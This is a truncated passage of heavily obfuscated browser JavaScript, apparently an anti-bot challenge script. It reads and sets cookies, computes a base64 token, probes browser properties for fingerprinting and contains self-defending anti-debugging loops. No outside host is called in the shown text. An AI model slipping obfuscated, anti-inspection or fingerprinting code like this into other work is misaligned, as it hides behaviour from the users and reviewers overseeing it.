_0x58c09e==_0xc7d077;},'\x78\x78\x4d':function _0xf1f928(_0x17ef4a,_0x3471ac){return _0x17ef4a==_0x3471ac;},'\x6a\x79\x71':function _0xad9bab(_0x256da4,_0x8d2779){return _0x256da4+_0x8d2779;},'\x62\x49\x65':function _0x160324(_0x38b9ea){return _0x38b9ea();},'\x66\x47\x62':function _0x3cb627(_0x41ffc2,_0x4974fb){return _0x41ffc2+_0x4974fb;}};var _0x393e1f=this[_0xf4a7('0x0', '\x31\x37\x24\x68')];var _0x2b1477=_0x393e1f[_0xf4a7('0x1', '\x52\x42\x78\x64')];var _0x4087d7='';var _0xf3f508='';if(typeof _0x393e1f[_0xf4a7('0x2', '\x24\x32\x5a\x5a')]!==_0xf4a7('0x3', '\x70\x34\x47\x50')){_0x4087d7=_0x393e1f[_0xf4a7('0x4', '\x5d\x7a\x71\x71')];_0xf3f508=_0x4087d7[_0xf4a7('0x5', '\x52\x42\x78\x64')];}var _0x4d4dac=_0x393e1f[_0xf4a7('0x6', '\x76\x34\x48\x75')];var _0x37eda5=_0x393e1f[_0xf4a7('0x7', '\x66\x54\x25\x73')];var _0x5817f2=new _0x393e1f[_0xf4a7('0x8', '\x25\x79\x4b\x25')]()[_0xf4a7('0x9', '\x44\x4e\x45\x56')]();var _0x5915d5='';function _0x13d743(_0x309cb1){var _0x14cf01={'\x67\x6c\x78':function _0x2be968(_0xd15198,_0x3a1562){return _0xd15198<_0x3a1562;},'\x64\x78\x58':function _0x58d703(_0x3be0be,_0x47306d){return _0x3be0be|_0x47306d;},'\x4c\x52\x4d':function _0x1665e6(_0x17a555,_0x39fb11){return _0x17a555<<_0x39fb11;},'\x67\x6a\x4f':function _0xeea2ff(_0x3c823c,_0x8b9ece){return _0x3c823c&_0x8b9ece;},'\x52\x6d\x62':function _0x5ae714(_0x1e24c2,_0x3c7803){return _0x1e24c2>>_0x3c7803;},'\x77\x58\x42':function _0x1dd082(_0x1db7dd,_0x257190){return _0x1db7dd&_0x257190;},'\x4f\x45\x41':function _0x5d5c37(_0x4196e1,_0xfe2bb4){return _0x4196e1&_0xfe2bb4;},'\x65\x58\x54':function _0x5ba28b(_0x3bbbe4,_0x2b6b78){return _0x3bbbe4&_0x2b6b78;},'\x59\x4e\x78':function _0x4094c0(_0x559910,_0x56ea20){return _0x559910&_0x56ea20;},'\x71\x56\x4c':function _0x226191(_0x4fd7b,_0x577557){return _0x4fd7b==_0x577557;},'\x4a\x53\x7a':function _0x34e0aa(_0x291ceb,_0x55627e){return _0x291ceb>>_0x55627e;},'\x4c\x69\x64':function _0x550db6(_0x14e58e,_0x47ca2d){return _0x14e58e&_0x47ca2d;},'\x69\x48\x43':function _0x2cc544(_0x5eaac2,_0x44ed9a){return _0x5eaac2&_0x44ed9a;},'\x65\x79\x54':function _0x3f3705(_0x2fbcd9,_0x67bad6){return _0x2fbcd9<<_0x67bad6;}};var _0x2cd1fa=_0xf4a7('0xa', '\x47\x53\x71\x6e')[_0xf4a7('0xb', '\x32\x71\x5b\x44')]('\x7c'),_0x1db268=0x0;while(!![]){switch(_0x2cd1fa[_0x1db268++]){case'\x30':_0x907cf='';continue;case'\x31':_0x224b1d=_0x309cb1[_0xf4a7('0xc', '\x4b\x31\x39\x62')];continue;case'\x32':_0x467277=0x0;continue;case'\x33':var _0x907cf,_0x467277,_0x224b1d;continue;case'\x34':var _0xd6ca68=_0xf4a7('0xd', '\x24\x32\x5a\x5a');continue;case'\x35':while(_0x14cf01[_0xf4a7('0xe', '\x6e\x56\x63\x6f')](_0x467277,_0x224b1d)){var _0x1ed9f1=_0xf4a7('0xf', '\x6e\x56\x63\x6f')[_0xf4a7('0x10', '\x54\x50\x69\x74')]('\x7c'),_0x2ef917=0x0;while(!![]){switch(_0x1ed9f1[_0x2ef917++]){case'\x30':_0x907cf+=_0xd6ca68[_0xf4a7('0x11', '\x66\x4e\x26\x59')](_0x14cf01[_0xf4a7('0x12', '\x44\x56\x36\x6e')](_0x14cf01[_0xf4a7('0x13', '\x66\x4e\x26\x59')](_0x14cf01[_0xf4a7('0x14', '\x65\x63\x23\x50')](_0x5ba982,0x3),0x4),_0x14cf01[_0xf4a7('0x15', '\x63\x70\x42\x5a')](_0x14cf01[_0xf4a7('0x16', '\x47\x53\x71\x6e')](_0x917546,0xf0),0x4)));continue;case'\x31':_0x907cf+=_0xd6ca68[_0xf4a7('0x17', '\x37\x31\x53\x65')](_0x14cf01[_0xf4a7('0x18', '\x66\x54\x25\x73')](_0x14cf01[_0xf4a7('0x19', '\x52\x42\x78\x64')](_0x14cf01[_0xf4a7('0x1a', '\x31\x59\x30\x54')](_0x917546,0xf),0x2),_0x14cf01[_0xf4a7('0x1b', '\x46\x61\x46\x58')](_0x3b220c,0xc0)>>0x6));continue;case'\x32':_0x907cf+=_0xd6ca68[_0xf4a7('0x1c', '\x41\x76\x6e\x24')](_0x14cf01[_0xf4a7('0x1d', '\x66\x54\x25\x73')](_0x3b220c,0x3f));continue;case'\x33':_0x917546=_0x309cb1[_0xf4a7('0x1e', '\x66\x4e\x26\x59')](_0x467277++);continue;case'\x34':_0x5ba982=_0x14cf01[_0xf4a7('0x1f', '\x40\x6b\x28\x77')](_0x309cb1[_0xf4a7('0x20', '\x31\x76\x70\x38')](_0x467277++),0xff);continue;case'\x35':if(_0x14cf01[_0xf4a7('0x21', '\x44\x54\x4a\x79')](_0x467277,_0x224b1d)){_0x907cf+=_0xd6ca68[_0xf4a7('0x22', '\x71\x49\x73\x6c')](_0x14cf01[_0xf4a7('0x23', '\x76\x34\x48\x75')](_0x5ba982,0x2));_0x907cf+=_0xd6ca68[_0xf4a7('0x24', '\x42\x47\x73\x5b')](_0x14cf01[_0xf4a7('0x25', '\x72\x68\x39\x40')](_0x14cf01[_0xf4a7('0x26', '\x47\x53\x71\x6e')](_0x14cf01[_0xf4a7('0x27', '\x25\x79\x4b\x25')](_0x5ba982,0x3),0x4),_0x14cf01[_0xf4a7('0x28', '\x63\x70\x42\x5a')](_0x917546,0xf0)>>0x4));_0x907cf+=_0xd6ca68[_0xf4a7('0x29', '\x47\x53\x71\x6e')](_0x14cf01[_0xf4a7('0x2a', '\x66\x54\x25\x73')](_0x917546&0xf,0x2));_0x907cf+='\x3d';break;}continue;case'\x36':if(_0x14cf01[_0xf4a7('0x2b', '\x66\x4e\x26\x59')](_0x467277,_0x224b1d)){_0x907cf+=_0xd6ca68[_0xf4a7('0x2c', '\x21\x5a\x43\x61')](_0x14cf01[_0xf4a7('0x23', '\x76\x34\x48\x75')](_0x5ba982,0x2));_0x907cf+=_0xd6ca68[_0xf4a7('0x2d', '\x57\x79\x48\x66')](_0x14cf01[_0xf4a7('0x2e', '\x70\x34\x47\x50')](_0x14cf01[_0xf4a7('0x2f', '\x65\x63\x23\x50')](_0x5ba982,0x3),0x4));_0x907cf+='\x3d\x3d';break;}continue;case'\x37':_0x907cf+=_0xd6ca68[_0xf4a7('0x30', '\x44\x54\x4a\x79')](_0x14cf01[_0xf4a7('0x31', '\x5d\x24\x28\x32')](_0x5ba982,0x2));continue;case'\x38':_0x3b220c=_0x309cb1[_0xf4a7('0x32', '\x21\x5a\x43\x61')](_0x467277++);continue;}break;}}continue;case'\x36':return _0x907cf;continue;case'\x37':var _0x5ba982,_0x917546,_0x3b220c;continue;}break;}}function _0x4494a1(_0x5a0c7b){var _0x39b330=_0x3f1f8b(this,function(){var _0x1a03a2=function(){return'\x64\x65\x76';},_0x349f96=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2835de=function(){var _0x22657a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x22657a['\x74\x65\x73\x74'](_0x1a03a2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xfdb1f8=function(){var _0x101cea=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x101cea['\x74\x65\x73\x74'](_0x349f96['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x352ae1=function(_0x211f4a){var _0x2a44b6=~-0x1>>0x1+0xff%0x0;if(_0x211f4a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a44b6)){_0x147726(_0x211f4a);}};var _0x147726=function(_0x5f5339){var _0x4bc62a=~-0x4>>0x1+0xff%0x0;if(_0x5f5339['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4bc62a){_0x352ae1(_0x5f5339);}};if(!_0x2835de()){if(!_0xfdb1f8()){_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x352ae1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x39b330();var _0x2f3de6={'\x78\x58\x75':function _0x224a81(_0xbfea2d,_0x91ded5){return _0x1e93fd[_0xf4a7('0x33', '\x44\x56\x36\x6e')](_0xbfea2d,_0x91ded5);}};return function(_0x2b8b86){_0x5915d5+=_0x2b8b86;return _0x2f3de6[_0xf4a7('0x34', '\x5d\x7a\x71\x71')](_0x5a0c7b,_0x2b8b86);};}function _0x21e39e(){var _0x2056fd={'\x7a\x63\x46':function _0x5ab2ca(_0x2af115,_0x321eef){return _0x2af115<_0x321eef;},'\x42\x6b\x65':function _0x537b0b(_0x4ac39f){return _0x4ac39f();}};var _0x1afb4d=_0xf4a7('0x35', '\x50\x46\x26\x21')[_0xf4a7('0x36', '\x44\x56\x36\x6e')]('\x7c'),_0x5c0cf6=0x0;while(!![]){switch(_0x1afb4d[_0x5c0cf6++]){case'\x30':var _0x38ae37=new _0x393e1f[_0xf4a7('0x37', '\x37\x31\x53\x65')](_0xf4a7('0x38', '\x5d\x7a\x71\x71'));continue;case'\x31':var _0xcb7bb4=_0x2b1477[_0xf4a7('0x39', '\x46\x61\x46\x58')][_0xf4a7('0x3a', '\x47\x53\x71\x6e')]('\x3b');continue;case'\x32':return _0x47d09f;continue;case'\x33':var _0x47d09f=new _0x393e1f[_0xf4a7('0x3b', '\x25\x79\x4b\x25')]();continue;case'\x34':for(var _0x2407e7=0x0;_0x2056fd[_0xf4a7('0x3c', '\x45\x44\x44\x38')](_0x2407e7,_0xcb7bb4[_0xf4a7('0x3d', '\x40\x6b\x28\x77')]);_0x2407e7++){var _0x48c6a6=_0xcb7bb4[_0x2407e7][_0xf4a7('0x3e', '\x31\x37\x24\x68')](0x0,_0xcb7bb4[_0x2407e7][_0xf4a7('0x3f', '\x6f\x78\x65\x4c')]('\x3d'));var _0x5df575=_0xcb7bb4[_0x2407e7][_0xf4a7('0x40', '\x50\x46\x26\x21')](_0xcb7bb4[_0x2407e7][_0xf4a7('0x41', '\x52\x42\x78\x64')]('\x3d')+0x1,_0xcb7bb4[_0x2407e7][_0xf4a7('0x42', '\x21\x5a\x43\x61')]);if(_0x38ae37[_0xf4a7('0x43', '\x70\x34\x47\x50')](_0x48c6a6)){_0x47d09f[_0x47d09f[_0xf4a7('0x44', '\x45\x44\x44\x38')]]=_0x5df575;}}continue;case'\x35':_0x2056fd[_0xf4a7('0x45', '\x5e\x65\x26\x65')](_0x3afb76);continue;}break;}}function _0x21c3e3(_0xa445d2){var _0x28f6a2={'\x5a\x4c\x49':function _0x3964f6(_0x4c5849,_0x49f789){return _0x4c5849+_0x49f789;},'\x65\x43\x67':function _0x33c84d(_0xd9f4c2,_0x1412dd){return _0xd9f4c2%_0x1412dd;},'\x6f\x4e\x61':function _0x8f60f7(_0x27e46c,_0x712bb7){return _0x27e46c(_0x712bb7);},'\x61\x41\x51':function _0x210d5a(_0x110d58,_0x30f189){return _0x110d58(_0x30f189);},'\x6b\x52\x54':function _0x4f1815(_0xce5f3a,_0x216527){return _0xce5f3a+_0x216527;},'\x62\x74\x46':function _0x3d9d1c(_0x68e470,_0x499daf,_0x243349){return _0x68e470(_0x499daf,_0x243349);},'\x68\x45\x4c':function _0x2e869c(_0x2ae1ee,_0x231798){return _0x2ae1ee-_0x231798;},'\x47\x6a\x56':function _0x2ce544(_0x5eaed5,_0x475977,_0x5ed1cc,_0x22febb){return _0x5eaed5(_0x475977,_0x5ed1cc,_0x22febb);},'\x45\x75\x5a':function _0x36b789(_0x3f568b,_0x467f76){return _0x3f568b<_0x467f76;},'\x74\x73\x4f':function _0x335729(_0x376aec,_0x5cd8e3){return _0x376aec+_0x5cd8e3;},'\x43\x64\x4e':function _0x4778b6(_0x44586a){return _0x44586a();},'\x79\x72\x66':function _0x119e0d(_0x5b942e){return _0x5b942e();},'\x51\x4e\x56':function _0xfd02b3(_0x5000c7,_0x2bbf04){return _0x5000c7-_0x2bbf04;}};var _0xb08c7=_0xf4a7('0x46', '\x54\x50\x69\x74')[_0xf4a7('0x47', '\x74\x2a\x37\x2a')]('\x7c'),_0x13e67a=0x0;while(!![]){switch(_0xb08c7[_0x13e67a++]){case'\x30':while(--_0x4b635c){_0x517f04=_0x28f6a2[_0xf4a7('0x48', '\x72\x68\x39\x40')](_0x517f04[_0xf4a7('0x49', '\x5d\x24\x28\x32')](0x1),_0x517f04[0x0]);}continue;case'\x31':while(--_0x5eac8e){_0x19e85d=_0x28f6a2[_0xf4a7('0x4a', '\x40\x73\x5b\x2a')](_0x19e85d[_0xf4a7('0x4b', '\x76\x34\x48\x75')](0x1),_0x19e85d[0x0]);}continue;case'\x32':for(var _0x1c73c4=0x0;_0x1c73c4<_0x33f37f[_0xf4a7('0x42', '\x21\x5a\x43\x61')];_0x1c73c4++){_0x57ae22+=_0x28f6a2[_0xf4a7('0x4c', '\x62\x54\x45\x73')](_0x33f37f[_0xf4a7('0x4d', '\x31\x59\x30\x54')](_0x1c73c4),_0x57bf9e[_0xf4a7('0x4e', '\x46\x61\x46\x58')](_0x28f6a2[_0xf4a7('0x4f', '\x25\x79\x4b\x25')](_0x1c73c4,_0x57bf9e[_0xf4a7('0x3d', '\x40\x6b\x28\x77')])))[_0xf4a7('0x50', '\x57\x79\x48\x66')](0x10);}continue;case'\x33':var _0x8b7a64='\x22\xf1\xbc\x16\xe8\x77\xd9\x12';var _0xa361d8=0x8;while(--_0xa361d8){_0x8b7a64=_0x8b7a64['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8b7a64[0x0];}var _0xf3c90a=_0x8b7a64;var _0xcbda44=_0x8b7a64['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xcbda44){_0xf3c90a=_0xf3c90a['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf3c90a[0x0];}var _0x33f37f=_0xf4a7('0x51', _0xf3c90a);continue;case'\x34':_0x4a7f[_0xf4a7('0x52', '\x4b\x31\x39\x62')](_0x28f6a2[_0xf4a7('0x53', '\x44\x54\x4a\x79')](btoa,_0xa445d2));continue;case'\x35':var _0x3f76eb;continue;case'\x36':_0x4a7f[_0xf4a7('0x54', '\x44\x4e\x45\x56')]();continue;case'\x37':var _0x57bf9e=_0x2b4e81[_0xf4a7('0x55', '\x37\x31\x53\x65')]();continue;case'\x38':_0x3f76eb=_0x28f6a2[_0xf4a7('0x56', '\x66\x54\x25\x73')](btoa,_0x28f6a2[_0xf4a7('0x57', '\x70\x34\x47\x50')](_0x28f6a2[_0xf4a7('0x58', '\x63\x70\x42\x5a')](_0x28f6a2[_0xf4a7('0x59', '\x32\x71\x5b\x44')](_0x28f6a2[_0xf4a7('0x5a', '\x46\x41\x44\x5d')](_0x28f6a2[_0xf4a7('0x5b', '\x58\x24\x67\x29')](_0xf4a7,_0x28f6a2[_0xf4a7('0x5c', '\x42\x6b\x50\x4c')](_0x4a7f[_0xf4a7('0x5d', '\x24\x32\x5a\x5a')],0x1),_0x33f37f[_0xf4a7('0x5e', '\x40\x6b\x28\x77')](0x0,0x5)),_0xf4a7('0x5f', '\x47\x53\x71\x6e')),_0x57bf9e),_0xf4a7('0x60', '\x48\x6d\x73\x6b')),_0x57ae22));continue;case'\x39':_0x28f6a2[_0xf4a7('0x61', '\x40\x73\x5b\x2a')](_0xe82bcf,_0xf4a7('0x62', '\x62\x54\x45\x73'),_0x3f76eb,0x14);continue;case'\x31\x30':for(var _0x1c73c4=0x0;_0x28f6a2[_0xf4a7('0x63', '\x57\x79\x48\x66')](_0x1c73c4,_0x36c24e[_0xf4a7('0x64', '\x30\x79\x61\x6f')]);_0x1c73c4++){_0x2b4e81[_0x1c73c4]=_0xc43b3d(_0x28f6a2[_0xf4a7('0x65', '\x4e\x77\x75\x2a')](_0xa445d2,_0x36c24e[_0x1c73c4]));}continue;case'\x31\x31':_0x28f6a2[_0xf4a7('0x66', '\x71\x49\x73\x6c')](_0x3afb76);continue;case'\x31\x32':_0x28f6a2[_0xf4a7('0x67', '\x57\x79\x48\x66')](_0x3afb76);continue;case'\x31\x33':var _0x36c24e=_0x28f6a2[_0xf4a7('0x68', '\x4c\x53\x73\x74')](_0x21e39e);continue;case'\x31\x34':var _0x19e85d=_0x517f04;continue;case'\x31\x35':var _0x57ae22='';continue;case'\x31\x36':var _0x2b4e81=new _0x393e1f[_0xf4a7('0x3b', '\x25\x79\x4b\x25')](_0x36c24e[_0xf4a7('0x69', '\x74\x2a\x37\x2a')]);continue;case'\x31\x37':var _0x5eac8e=_0x28f6a2[_0xf4a7('0x6a', '\x65\x63\x23\x50')](_0x517f04[_0xf4a7('0x6b', '\x47\x53\x71\x6e')],0x0);continue;case'\x31\x38':var _0x4b635c=0x2;continue;case'\x31\x39':var _0x517f04=_0xf4a7('0x6c', '\x5d\x7a\x71\x71');continue;}break;}}function _0xc43b3d(_0x35720b){var _0xe65002=0x0;for(var _0x49b411=0x0;_0x1e93fd[_0xf4a7('0x6d', '\x43\x32\x26\x2a')](_0x49b411,_0x35720b[_0xf4a7('0x6e', '\x46\x61\x46\x58')]);_0x49b411++){_0xe65002+=_0x35720b[_0xf4a7('0x6f', '\x71\x49\x73\x6c')](_0x49b411);}_0x1e93fd[_0xf4a7('0x70', '\x40\x6b\x28\x77')](_0x3afb76);return _0xe65002;}function _0xe82bcf(_0x3f3edf,_0x403993,_0x4a0d74){var _0x2fddf1={'\x73\x72\x58':function _0x49aca0(_0x14e2fc,_0x2265bd){return _0x14e2fc<_0x2265bd;},'\x53\x4f\x54':function _0xf8dfdd(_0x3a71cf,_0xd2f0a4){return _0x3a71cf+_0xd2f0a4;},'\x6c\x56\x62':function _0x3125ee(_0x385618,_0x272980){return _0x385618+_0x272980;},'\x66\x4f\x55':function _0x448086(_0x4d43f5,_0x38c963){return _0x4d43f5+_0x38c963;},'\x4a\x74\x67':function _0x85fe5(_0x341826,_0x2af443){return _0x341826+_0x2af443;},'\x61\x49\x4e':function _0x5bd126(_0x125a62,_0x3bfdd6){return _0x125a62*_0x3bfdd6;},'\x51\x70\x4c':function _0x194778(_0x3ad524,_0x21ebb9){return _0x3ad524+_0x21ebb9;},'\x4f\x73\x76':function _0x1510c8(_0xc53406,_0x3ce58e){return _0xc53406<_0x3ce58e;}};var _0x120456=_0xf4a7('0x71', '\x5d\x7a\x71\x71')[_0xf4a7('0x72', '\x57\x79\x48\x66')]('\x7c'),_0x5a91db=0x0;while(!![]){switch(_0x120456[_0x5a91db++]){case'\x30':for(var _0x3e39a0=0x0;_0x2fddf1[_0xf4a7('0x73', '\x32\x71\x5b\x44')](_0x3e39a0,0x5);_0x3e39a0++){_0x4bdaa2+=_0x2911c2[_0x3e39a0];}continue;case'\x31':_0x2b1477[_0xf4a7('0x74', '\x31\x76\x70\x38')]=_0x2fddf1[_0xf4a7('0x75', '\x66\x4e\x26\x59')](_0x2fddf1[_0xf4a7('0x76', '\x43\x32\x26\x2a')](_0x2fddf1[_0xf4a7('0x77', '\x48\x6d\x73\x6b')](_0x2fddf1[_0xf4a7('0x78', '\x45\x44\x44\x38')](_0x3f3edf,'\x3d'),_0x403993),_0x538b32),_0xf4a7('0x79', '\x44\x56\x36\x6e'));continue;case'\x32':if(_0x4a0d74){var _0x525feb=new _0x393e1f[_0xf4a7('0x7a', '\x46\x41\x44\x5d')]();_0x525feb[_0xf4a7('0x7b', '\x42\x6b\x50\x4c')](_0x2fddf1[_0xf4a7('0x7c', '\x24\x32\x5a\x5a')](_0x525feb[_0xf4a7('0x7d', '\x62\x54\x45\x73')](),_0x2fddf1[_0xf4a7('0x7e', '\x44\x56\x36\x6e')](_0x4a0d74,0x3e8)));var _0x538b32=_0x2fddf1[_0xf4a7('0x7f', '\x66\x54\x25\x73')](_0xf4a7('0x80', '\x47\x53\x71\x6e'),_0x525feb[_0xf4a7('0x81', '\x46\x61\x46\x58')]());}continue;case'\x33':for(var _0x3fc22e=0x5;_0x2fddf1[_0xf4a7('0x82', '\x25\x79\x4b\x25')](_0x3fc22e,_0x2911c2[_0xf4a7('0x83', '\x4c\x53\x73\x74')]);_0x3fc22e++){_0x4a0c1b+=_0x2911c2[_0x3fc22e];}continue;case'\x34':var _0x538b32='';continue;case'\x35':var _0x4bdaa2='';continue;case'\x36':var _0x2911c2=_0xf4a7('0x84', '\x21\x5a\x43\x61');continue;case'\x37':var _0x4a0c1b='';continue;}break;}}function _0x40a9bd(){var _0x337fba={'\x71\x63\x6b':function _0x438f3e(_0x2c6df4,_0x1314dd){return _0x1e93fd[_0xf4a7('0x85', '\x70\x34\x47\x50')](_0x2c6df4,_0x1314dd);},'\x6a\x67\x4a':function _0x4835fb(_0x3afe50,_0x4b924a){return _0x1e93fd[_0xf4a7('0x86', '\x54\x50\x69\x74')](_0x3afe50,_0x4b924a);},'\x74\x64\x45':function _0x2e7858(_0x13b30e,_0x2f5dca){return _0x13b30e/_0x2f5dca;},'\x67\x67\x46':function _0x28e435(_0x3f5cd8,_0x41181c){return _0x1e93fd[_0xf4a7('0x87', '\x54\x50\x69\x74')](_0x3f5cd8,_0x41181c);},'\x53\x7a\x4a':function _0x3f7db3(_0x162498,_0xc7c750){return _0x1e93fd[_0xf4a7('0x88', '\x31\x37\x24\x68')](_0x162498,_0xc7c750);}};function _0x2e9e12(_0xf4675f){if(_0x337fba[_0xf4a7('0x89', '\x4a\x43\x36\x24')](_0x337fba[_0xf4a7('0x8a', '\x37\x31\x53\x65')]('',_0x337fba[_0xf4a7('0x8b', '\x4a\x43\x36\x24')](_0xf4675f,_0xf4675f))[_0xf4a7('0x3d', '\x40\x6b\x28\x77')],0x1)||_0x337fba[_0xf4a7('0x8c', '\x5d\x24\x28\x32')](_0xf4675f,0x14)===0x0){(function(){}[_0xf4a7('0x8d', '\x30\x79\x61\x6f')](_0xf4a7('0x8e', '\x30\x79\x61\x6f'))());}else{(function(){}[_0xf4a7('0x8f', '\x4c\x53\x73\x74')](_0xf4a7('0x90', '\x5d\x24\x28\x32'))());}return _0x337fba[_0xf4a7('0x91', '\x54\x50\x69\x74')](_0x2e9e12,++_0xf4675f);}try{return _0x1e93fd[_0xf4a7('0x92', '\x24\x32\x5a\x5a')](_0x2e9e12,0x0);}catch(_0x3e0b10){}};function _0x3afb76(){if(_0x1e93fd[_0xf4a7('0x93', '\x6f\x78\x65\x4c')](_0x1e93fd[_0xf4a7('0x94', '\x74\x2a\x37\x2a')](new _0x393e1f[_0xf4a7('0x95', '\x54\x50\x69\x74')]()[_0xf4a7('0x96', '\x46\x41\x44\x5d')](),_0x5817f2),0x1f4)){_0x1e93fd[_0xf4a7('0x97', '\x54\x50\x69\x74')](_0x40a9bd);}}function _0x5858d4(_0x236a7c){var _0xbc1da7={'\x49\x42\x58':function _0x4ad5db(_0xd3ca95,_0x26927f){return _0xd3ca95<_0x26927f;},'\x56\x4e\x42':function _0x5e36b6(_0x4552ff,_0x2558db){return _0x4552ff!==_0x2558db;},'\x76\x6d\x48':function _0x4e7ee0(_0x15581b){return _0x15581b();},'\x66\x68\x5a':function _0x4812a7(_0x4e238c,_0x53e510){return _0x4e238c(_0x53e510);},'\x44\x74\x53':function _0x871d43(_0x1f7f35,_0x17b089){return _0x1f7f35+_0x17b089;},'\x4e\x45\x6d':function _0x48351d(_0x5270ce,_0x3fabbe){return _0x5270ce===_0x3fabbe;},'\x6d\x72\x4f':function _0x293f8b(_0x433f38,_0x4c4659){return _0x433f38+_0x4c4659;},'\x67\x71\x4a':function _0x19e6ec(_0x6a6d81,_0x312fa3){return _0x6a6d81===_0x312fa3;},'\x75\x78\x47':function _0x1bcdec(_0x42aba5,_0x578de1){return _0x42aba5(_0x578de1);},'\x42\x6e\x4f':function _0x38f111(_0x283eb3,_0x496cf1){return _0x283eb3+_0x496cf1;},'\x4a\x73\x79':function _0x303e69(_0x46088c,_0x1a52a9){return _0x46088c(_0x1a52a9);},'\x6c\x7a\x7a':function _0x4de30b(_0x4c00ef,_0x3e3747){return _0x4c00ef==_0x3e3747;},'\x76\x65\x45':function _0x4eec78(_0x30c3c4,_0x32be58){return _0x30c3c4(_0x32be58);},'\x47\x45\x6c':function _0x33de61(_0x36f74b,_0x4bf1d7){return _0x36f74b===_0x4bf1d7;},'\x4d\x48\x43':function _0x54accf(_0x1caaf8,_0x14c64b){return _0x1caaf8>_0x14c64b;},'\x71\x52\x68':function _0x2740d1(_0x11dfea,_0xf3c79e){return _0x11dfea<_0xf3c79e;},'\x55\x47\x78':function _0x3bbe18(_0x27ffd8,_0x2adf47){return _0x27ffd8<_0x2adf47;},'\x50\x71\x5a':function _0xf37b61(_0x2a25bf,_0x529501){return _0x2a25bf(_0x529501);},'\x4d\x52\x69':function _0x7ed7fa(_0x1b4d17,_0xa4faf8){return _0x1b4d17(_0xa4faf8);},'\x44\x6d\x59':function _0xbdec17(_0x5c9a4e,_0x8dd992){return _0x5c9a4e+_0x8dd992;},'\x54\x4a\x6e':function _0x413157(_0x1d6192,_0x4199b6){return _0x1d6192(_0x4199b6);},'\x75\x45\x55':function _0x2cec69(_0x1acb94,_0x5f03d1){return _0x1acb94+_0x5f03d1;},'\x61\x75\x63':function _0x3f6435(_0x3dae44,_0x353f68){return _0x3dae44+_0x353f68;},'\x4e\x57\x6d':function _0x364614(_0xd0517c){return _0xd0517c();},'\x58\x45\x71':function _0x2ad67d(_0x137d38,_0x708ad8){return _0x137d38<_0x708ad8;}};var _0x5abdf5=_0xf4a7('0x98', '\x37\x31\x53\x65')[_0xf4a7('0x99', '\x40\x73\x5b\x2a')]('\x7c'),_0xdf35b7=0x0;while(!![]){switch(_0x5abdf5[_0xdf35b7++]){case'\x30':for(var _0x1fae66=0x0;_0xbc1da7[_0xf4a7('0x9a', '\x6e\x56\x63\x6f')](_0x1fae66,_0x236a7c[_0xf4a7('0x3d', '\x40\x6b\x28\x77')]);_0x1fae66++){var _0xc4af7d=_0x236a7c[_0x1fae66][0x0];var _0x136389=_0x236a7c[_0x1fae66][0x2];switch(_0x236a7c[_0x1fae66][0x1]){case _0xf4a7('0x9b', '\x66\x54\x25\x73'):try{if(_0xbc1da7[_0xf4a7('0x9c', '\x46\x41\x44\x5d')](typeof _0xbc1da7[_0xf4a7('0x9d', '\x66\x54\x25\x73')](_0x136389),_0xf4a7('0x9e', '\x54\x50\x69\x74'))){_0x28cfa9[_0x28cfa9[_0xf4a7('0x9f', '\x37\x31\x53\x65')]]=_0xbc1da7[_0xf4a7('0xa0', '\x44\x4e\x45\x56')](_0x37eda5,_0xbc1da7[_0xf4a7('0xa1', '\x58\x24\x67\x29')](_0xc4af7d,_0xf4a7('0xa2', '\x58\x24\x67\x29')));}else{_0x28cfa9[_0x28cfa9[_0xf4a7('0xa3', '\x25\x62\x25\x57')]]=_0xbc1da7[_0xf4a7('0xa4', '\x71\x49\x73\x6c')](_0x37eda5,_0xbc1da7[_0xf4a7('0xa5', '\x42\x6b\x50\x4c')](_0xc4af7d,_0xf4a7('0xa6', '\x44\x56\x36\x6e')));}}catch(_0x16f21d){_0x28cfa9[_0x28cfa9[_0xf4a7('0xa7', '\x48\x6d\x73\x6b')]]=_0xbc1da7[_0xf4a7('0xa8', '\x45\x44\x44\x38')](_0x37eda5,_0xbc1da7[_0xf4a7('0xa9', '\x66\x54\x25\x73')](_0xc4af7d,_0xf4a7('0xaa', '\x5d\x7a\x71\x71')));}break;case _0xf4a7('0xab', '\x24\x32\x5a\x5a'):try{try{_0x385991=_0xbc1da7[_0xf4a7('0xac', '\x66\x4e\x26\x59')](_0x136389);if(_0xbc1da7[_0xf4a7('0xad', '\x25\x62\x25\x57')](typeof _0x385991,_0xf4a7('0xae', '\x4e\x77\x75\x2a'))){_0x28cfa9[_0x28cfa9[_0xf4a7('0xaf', '\x31\x59\x30\x54')]]=_0xbc1da7[_0xf4a7('0xb0', '\x46\x41\x44\x5d')](_0x37eda5,_0xbc1da7[_0xf4a7('0xb1', '\x43\x32\x26\x2a')](_0xc4af7d,_0xf4a7('0xb2', '\x44\x56\x36\x6e')));}else if(_0xbc1da7[_0xf4a7('0xb3', '\x46\x41\x44\x5d')](_0x385991,null)){_0x28cfa9[_0x28cfa9[_0xf4a7('0xb4', '\x62\x54\x45\x73')]]=_0xbc1da7[_0xf4a7('0xb5', '\x5e\x65\x26\x65')](_0x37eda5,_0xbc1da7[_0xf4a7('0xb6', '\x47\x53\x71\x6e')](_0xc4af7d,_0xf4a7('0xb7', '\x24\x32\x5a\x5a')));}else{_0x28cfa9[_0x28cfa9[_0xf4a7('0x64', '\x30\x79\x61\x6f')]]=_0xbc1da7[_0xf4a7('0xb8', '\x66\x4e\x26\x59')](_0x37eda5,_0xbc1da7[_0xf4a7('0xb9', '\x32\x73\x24\x62')](_0xbc1da7[_0xf4a7('0xba', 